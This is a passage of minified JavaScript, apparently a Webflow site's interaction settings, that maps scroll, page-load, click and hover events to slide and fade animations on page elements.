1,endOffsetValue:50}],createdOn:0x18d5a9d29ae},"e-1268":{id:"e-1268",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d5a9d29ae},"e-1270":{id:"e-1270",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1271":{id:"e-1271",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1272":{id:"e-1272",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18d5a9d29ae},"e-1274":{id:"e-1274",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1275"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1276":{id:"e-1276",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1277"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1278":{id:"e-1278",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-253",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1297":{id:"e-1297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7176|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7176|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d5ab3fd69},"e-1309":{id:"e-1309",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-260",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18debef1392},"e-1310":{id:"e-1310",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-261",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1309"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18debef1392},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71a3|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a3|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18df5552234},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-286",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5627a0d},"e-1348":{id:"e-1348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-287",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5627a0d},"e-1361":{id:"e-1361",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5c241f4},"e-1362":{id:"e-1362",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5c241f4},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df670fcf0},"e-1372":{id:"e-1372",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df670fcf0},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18dfad5947e},"e-1374":{id:"e-1374",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1376":{id:"e-1376",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1377"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1378":{id:"e-1378",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1379"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1384":{id:"e-1384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4bab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4bab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18dfad5947e},"e-1386":{id:"e-1386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4c33",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4c33",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18dfad5947e},"e-1388":{id:"e-1388",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-143",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4ccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4ccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-143-p",smoothing:86,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18dfad5947e},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4d29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4d29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18dfad5947e},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-270",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1394":{id:"e-1394",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-269",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1395":{id:"e-1395",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-266",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1397":{id:"e-1397",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1399":{id:"e-1399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-267",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1401":{id:"e-1401",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-281",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1403":{id:"e-1403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1404":{id:"e-1404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1405":{id:"e-1405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1406":{id:"e-1406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1407":{id:"e-1407",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-290",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfaefda91},"e-1409":{id:"e-1409",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-291",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfaf032d8},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d7